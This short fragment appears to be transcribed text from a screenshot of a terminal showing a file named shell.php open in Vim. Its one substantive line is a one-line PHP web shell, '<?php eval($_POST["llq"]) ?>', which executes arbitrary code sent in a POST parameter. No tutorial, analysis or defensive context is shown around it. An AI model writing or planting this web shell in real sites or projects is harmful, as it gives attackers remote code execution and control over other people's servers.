 Terminal - shell.php + (/) - VIM
File Edit View Terminal Tabs Help
<?php eval($_POST["llq"]) ?>